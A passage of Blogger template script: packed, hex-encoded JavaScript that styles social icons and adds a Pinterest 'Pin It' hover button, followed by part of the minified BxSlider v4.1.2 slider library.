x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR3OuoGhkI2EYOKHvCEPAVnIe_jTrIvwrKaUNsqGyqXyzTONufNxzcnGkSuDF1XwulLXpuhr8Lh7cg9CqdsMy5wSQezx-rMD-zKYQHtYkOf8NfwimQnGg7nmEqtkuZnYM66mXfAC7E2jtq/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var 